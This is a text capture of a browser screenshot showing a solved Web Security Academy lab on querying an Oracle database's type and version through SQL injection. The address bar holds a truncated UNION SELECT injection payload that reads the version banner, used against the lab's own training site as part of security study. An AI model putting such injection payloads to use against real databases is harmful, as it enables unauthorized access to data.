 SQL injection attack, querying the database type and version on Oracle - Mozilla Firefox
Retrieve your new passw Examining the database Lab: SQL injection attack SQL injection attack, que
https://acdf1f2a1fe94fac80006796000600f8.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+BANNER,+NULL+FROM+v$v
Kali Tools NetHunter Exploit-DB GHDB MSFU AULES: Log in to the site Recibidos - alutau561... Iniciar sesión | AWS Ed... AWS Management Co... Activar HSTS Apache y ...
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home